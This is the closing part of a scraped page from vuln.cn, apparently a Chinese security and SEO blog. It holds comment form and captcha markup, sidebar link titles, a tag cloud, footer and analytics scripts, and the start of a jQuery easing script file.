src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cool.gif" data-key=":cool:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_arrow.gif" data-key=":arrow:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_confused.gif" data-key=":???:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_question.gif" data-key=":?:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_exclaim.gif" data-key=":!:" class="face" />&nbsp;</div>
					<a href="javascript:;" class="smilies" id="editor_smilies">表情</a><a href="javascript:;" class="img" id="editor_img">插入图片</a><a href="javascript:;" class="url" id="editor_url">插入链接</a>
				</div>
				<div class="comment-textarea"><textarea name="comment" id="reply_comment"></textarea></div>
				<div class="comment-input">
					<div class="cfp cf-l"><span class="cf-realname"></span><input id="reply-author" type="text" name="author" placeholder="昵称" value="昵称" /></div>
					<div class="cfp cf-m"><span class="cf-email"></span><input id="reply-email" type="text" name="email" placeholder="邮箱" value="邮箱" /></div>
					<div class="cfp cf-r"><span class="cf-url"></span><input id="reply-url" type="text" name="url" placeholder="微博或网址" value="微博或网址" /></div>
				</div>
				<div class="clr"></div>
			</div>	
		</div>
		<div class="comment-form-submit">
									<span class="mail_notify_box mail_on" id="mail_notify_box" title="是否接收评论回复邮件通知"></span>
						<input type="submit" class="comment-submit-button" id="reply-submit" value="提交" />
		</div>
			<input type='hidden' name='comment_post_ID' value='8015' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			
<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=o4in1gBJGkxrZr2U" width="175" height="60" alt="验证图片" title="验证图片" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="o4in1gBJGkxrZr2U" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="刷新验证码" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="刷新验证码" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">验证码</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="提交" />
          </noscript>
  	</form>
	</div>
					</div>
		<div id="right">
		
			<li style="display:block;"><div class="slide-box">
  <h2></h2>
  <div class="sb-custom">
    <div style="background-color:#fff; border:0px solid #666666;color:#336666">
      <div class="zhaopian"> <a href="/yangbinbin" target="_blank"><img class="home-thumb" src="http://www.vuln.cn/wp-content/themes/weisaysimple/public/image/sofia.png" ;height:"133px"="" width="200"></a></div>
      <div class="shouye_jianjie">
        <p> 生活累，一小半源于生存，一大半源于攀比。</p>
        <div style="border-bottom:1px dotted #B8B8B8"></div>
        <div style="height: 23px;line-height: 23px;text-align: center;text-indent:0">与我联系：<a href="http://www.vuln.cn/contact-me" target="_self">戳这里>></a></div>
      </div>
      <div style="border-bottom:1px dotted #B8B8B8"></div>
    </div>
  </div>
</div></li><div class="slide-box">
					<h2>搜索</h2>
					<div class="sb-custom sb-search">
						
<form action="/?s=">
	<input type="text" name="s" class="key" required />
	<input type="submit" value="" class="sub" title="搜索" />
</form>
					</div>
			 </div><div class="slide-box sb-tab" id="sb_panel">
					<ul class="tab-title"><li class="on">热评文章</li><li>随机文章</li><li>最近更新</li><li>最新文章</li></ul><div class="clr"></div><div class="panel current post-items"><a href="https://www.vuln.cn/2947" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/12/8ae68332398500f8e7fe48c703c41b63.png" title="BurpSuite 1.7.11破解版下载【附多/新版本下载】" />
									<span class="publish">2016-10-5</span>
									<span>BurpSuite 1.7.11破解版下载【附多/新版本下载】</span>
								</a><a href="https://www.vuln.cn/8307" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg" title="Connectify Dispatch指定程序使用指定网卡[运维神器]" />
									<span class="publish">2016-11-5</span>
									<span>Connectify Dispatch指定程序使用指定网卡[运维神器]</span>
								</a><a href="https://www.vuln.cn/872" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif" title="网站备案流程_网站备案需要什么[简单明了解决备案各种问题]" />
									<span class="publish">2014-3-25</span>
									<span>网站备案流程_网站备案需要什么[简单明了解决备案各种问题]</span>
								</a><a href="https://www.vuln.cn/8847" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png" title="最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】" />
									<span class="publish">2018-2-3</span>
									<span>最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】</span>
								</a><a href="https://www.vuln.cn/8314" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg" title="php一句话后门的几种变形分析[preg_replace函数]" />
									<span class="publish">2016-11-8</span>
									<span>php一句话后门的几种变形分析[preg_replace函数]</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/6571" class="_ajx ease sb-border"><img src="/wp-content/uploads/drops/20151121/2015112106260576738.jpg" title="Windows更新+中间人=远程命令执行 - 小飞" />
									<span class="publish">2016-10-24</span>
									<span>Windows更新+中间人=远程命令执行 - 小飞</span>
								</a><a href="https://www.vuln.cn/8054" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="XSS Hack：获取浏览器记住的明文密码 " />
									<span class="publish">2016-11-1</span>
									<span>XSS Hack：获取浏览器记住的明文密码 </span>
								</a><a href="https://www.vuln.cn/6763" class="_ajx ease sb-border"><img src="/wp-content/uploads/drops/20160428/2016042810100631467confoo_cache_opcode-1024x621.png" title="利用 PHP7 的 OPcache 执行 PHP 代码 - Her0in" />
									<span class="publish">2016-10-24</span>
									<span>利用 PHP7 的 OPcache 执行 PHP 代码 - Her0in</span>
								</a><a href="https://www.vuln.cn/8091" class="_ajx ease sb-border"><img src="/wp-content/uploads/zone/2016060214464113323.png" title="python入门神图 " />
									<span class="publish">2016-11-1</span>
									<span>python入门神图 </span>
								</a><a href="https://www.vuln.cn/376" class="_ajx ease sb-border"><img src="/wp-content/uploads/ckfinder/images/1(6).jpg" title="为什么我们做外链要用锚文本？" />
									<span class="publish">2013-10-16</span>
									<span>为什么我们做外链要用锚文本？</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div></div>	<div class="slide-box new-comment">
		<h2 class="sb-comment-title">最新评论</h2>
		
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/8770#comment-2469" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>陆</span>邀请码
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2550#comment-2466" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>test</span>那个配置文件的路径在哪里啊
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2917#comment-2464" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>小山</span>支持
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2826#comment-2463" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>Big Tree</span>我和你一样的反应 
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/6722#comment-2462" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>8848</span>666
</p>
</a>	</div>
<div class="slide-box">
	<h2>热门标签</h2>
	<div class="sb-tags-wrap sb-border" id="sb-tags">
		<a href="https://www.vuln.cn/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 16px;" aria-label="服务器 (26个项目)">服务器</a>
<a href="https://www.vuln.cn/tag/%e6%a0%87%e5%87%86%e8%a7%84%e8%8c%83" class="tag-cloud-link tag-link-145 tag-link-position-2" style="font-size: 15.835616438356px;" aria-label="标准规范 (24个项目)">标准规范</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ae%97%e6%b3%95" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 15.616438356164px;" aria-label="百度算法 (22个项目)">百度算法</a>
<a href="https://www.vuln.cn/tag/hulianwang" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 15.506849315068px;" aria-label="互联网 (21个项目)">互联网</a>
<a href="https://www.vuln.cn/tag/%e4%bc%98%e7%a7%80%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 15.287671232877px;" aria-label="优秀工具 (19个项目)">优秀工具</a>
<a href="https://www.vuln.cn/tag/hefeiseo" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 14.630136986301px;" aria-label="合肥seo (14个项目)">合肥seo</a>
<a href="https://www.vuln.cn/tag/wailian" class="tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 14.465753424658px;" aria-label="外链 (13个项目)">外链</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%9d%83%e9%87%8d" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 14.465753424658px;" aria-label="百度权重 (13个项目)">百度权重</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 14.246575342466px;" aria-label="网络营销 (12个项目)">网络营销</a>
<a href="https://www.vuln.cn/tag/discuz-2" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 13.86301369863px;" aria-label="discuz (10个项目)">discuz</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%8e%92%e5%90%8d" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 13.86301369863px;" aria-label="百度排名 (10个项目)">百度排名</a>
<a href="https://www.vuln.cn/tag/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 13.86301369863px;" aria-label="搜索引擎 (10个项目)">搜索引擎</a>
<a href="https://www.vuln.cn/tag/%e7%94%9f%e6%b4%bb%e5%a6%82%e6%ad%a4%e5%a4%9a%e5%a8%87" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 13.86301369863px;" aria-label="生活如此多娇 (10个项目)">生活如此多娇</a>
<a href="https://www.vuln.cn/tag/python%e6%a8%a1%e5%9d%97" class="tag-cloud-link tag-link-134 tag-link-position-14" style="font-size: 13.86301369863px;" aria-label="python模块 (10个项目)">python模块</a>
<a href="https://www.vuln.cn/tag/%e6%b8%97%e9%80%8f%e7%a5%9e%e5%99%a8" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 13.369863013699px;" aria-label="渗透神器 (8个项目)">渗透神器</a>
<a href="https://www.vuln.cn/tag/php" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 13.369863013699px;" aria-label="PHP (8个项目)">PHP</a>
<a href="https://www.vuln.cn/tag/wordpress-2" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 13.095890410959px;" aria-label="wordpress (7个项目)">wordpress</a>
<a href="https://www.vuln.cn/tag/%e5%85%b3%e9%94%ae%e8%af%8d" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 13.095890410959px;" aria-label="关键词 (7个项目)">关键词</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ab%99%e9%95%bf%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-74 tag-link-position-19" style="font-size: 13.095890410959px;" aria-label="百度站长平台 (7个项目)">百度站长平台</a>
<a href="https://www.vuln.cn/tag/linux%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-117 tag-link-position-20" style="font-size: 13.095890410959px;" aria-label="linux工具 (7个项目)">linux工具</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 13.095890410959px;" aria-label="网站运营 (7个项目)">网站运营</a>
<a href="https://www.vuln.cn/tag/%e7%94%a8%e6%88%b7%e4%bd%93%e9%aa%8c" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 12.821917808219px;" aria-label="用户体验 (6个项目)">用户体验</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e7%bb%93%e6%9e%84" class="tag-cloud-link tag-link-27 tag-link-position-23" style="font-size: 12.821917808219px;" aria-label="网站结构 (6个项目)">网站结构</a>
<a href="https://www.vuln.cn/tag/linux" class="tag-cloud-link tag-link-98 tag-link-position-24" style="font-size: 12.821917808219px;" aria-label="linux (6个项目)">linux</a>
<a href="https://www.vuln.cn/tag/%e5%90%8e%e9%97%a8" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 12.821917808219px;" aria-label="后门 (6个项目)">后门</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e6%94%b6%e5%bd%95" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 12.438356164384px;" aria-label="网站收录 (5个项目)">网站收录</a>
<a href="https://www.vuln.cn/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 12.438356164384px;" aria-label="域名 (5个项目)">域名</a>
<a href="https://www.vuln.cn/tag/sql%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 12.438356164384px;" aria-label="sql注入 (5个项目)">sql注入</a>
<a href="https://www.vuln.cn/tag/%e6%8a%93%e5%8c%85" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 12.438356164384px;" aria-label="抓包 (5个项目)">抓包</a>
<a href="https://www.vuln.cn/tag/wireshark" class="tag-cloud-link tag-link-106 tag-link-position-30" style="font-size: 12.438356164384px;" aria-label="wireshark (5个项目)">wireshark</a>
<a href="https://www.vuln.cn/tag/%e8%bf%90%e7%bb%b4%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-124 tag-link-position-31" style="font-size: 12.438356164384px;" aria-label="运维工具 (5个项目)">运维工具</a>
<a href="https://www.vuln.cn/tag/yonghuxuqiu" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 12px;" aria-label="用户需求 (4个项目)">用户需求</a>	</div>
</div>
<div class="slide-box">
	<h2>友情链接</h2>
	<div class="sb-bookmarks">
			<a class="sb-border" href="https://www.yunsee.cn" title="" target="_blank"><img src="/wp-content/themes/wpgo/images/linkico.png" />云悉指纹</a>
			<div class="clr"></div>
	</div>
</div>
	</div>
<div class="clr"></div>	</div>
<!--baidu推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--code_light-->
<script type="text/javascript" src="/wp-content/themes/wpgo/code/prism.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://www.vuln.cn/wp-content/plugins/wechat-reward/assets/wechat-reward.css" />
<div id="footer">
		<div class="footer-info">
			<div class="copyright">
				Copyright © 2013-2018 漏洞人生 | Powered by sofia | <a href="http://www.vuln.cn/sitemap.xml" target="_blank">网站地图</a> | <a href="https://beian.miit.gov.cn" target="_blank" >皖ICP备2021013454号</a> |			</div>
		</div>
		<a href="javascript:;" id="totop">返回顶部</a>
	</div>
</div>
<!-- <script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>-->
<script type="text/javascript">
	var is_ajax = 'N';
</script>
<script type="text/javascript" id="wpgo_global_js" src="https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js"></script>
<div style="display:none;">
<!--tencent summary-->

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F251c34cfbfb0a4aa34630bb38bcc085e' type='text/javascript'%3E%3C/script%3E"));
</script>
</div>

       
</body>
</html>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0' id='si_captcha-js'></script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<script type='text/javascript' id='wshop-js-extra'>
/* <![CDATA[ */
var wshop_jsapi_params = {"ajax_url":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php","ajax_url_pay":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php?action=wshop_checkout_v2&tab=pay&wshop_checkout_v2=01bbe2880d&notice_str=6973185128&hash=1719a2ac7e28accad40c6d2334bec046","wp_login_url":"https:\/\/www.vuln.cn\/wp-login.php?redirect_to=%23location%23","payment_methods":[{"id":"wpopen_wechat","title":"\u5fae\u4fe1\u652f\u4ed8","icon":"https:\/\/www.vuln.cn\/wp-content\/plugins\/wechat-shop\/assets\/image\/wechat.png"}],"msg_no_payment_method":"\u672a\u627e\u5230\u652f\u4ed8\u7f51\u5173\uff01","msg_err_500":"\u7cfb\u7edf\u9519\u8bef\uff0c\u8bf7\u7a0d\u5019\u91cd\u8bd5\uff01","msg_processing":"\u5904\u7406\u4e2d...","msg_add_to_cart_successfully":"\u4fdd\u5b58\u6210\u529f!","js_on_error":"alert"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/wshop.js?ver=1.1.0' id='wshop-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/xunhu-plugins-custom.js?ver=1.1.0' id='xhweb-plugins-custom.js-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<div class="wshop-pay-button" id="wshop-modal-payment-gateways"  style="display:none;">
	<div class="cover"></div>
	<div class="xh-button-box">
		<div class="close"></div>
		<div class="loading"></div>
		<div class="xh-item" data-id="wpopen_wechat" style="border-bottom:0;"><i style="background: url(https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/image/wechat.png) center no-repeat;"></i><span>微信支付</span></div>	</div>
</div>

<div class="wshop-pay-button" id="wshop-modal-payment-gateways-1" style="display:none;">
	<div class="cover"></div>
    <div class="mod-ct">
        <div class="amount" id="wshop-modal-payment-gateways-1-amount"></div>
        <div class="qr-image" align="center">
        	<img style="width:220px;height:220px" src="" id="wshop-modal-payment-gateways-1-qrcode" />
        </div>
        <div class="tip">
            <div class="tip-text">
            <div style="display:none;" id="shop-modal-payment-gateways-payment-method-pre">   请使用  <i class="icon weixin"></i>微信                     扫码支付</div>
                <div class="channel center" id="shop-modal-payment-gateways-payment-method">
                     
                </div>
            </div>
        </div>
        <a class="xh-close" href="javascript:void(0);"></a>
    </div>
</div>

--- FILE ---
content_type: application/javascript
request_url: https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js
body_size: 25716
content:
// jquery easing
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return 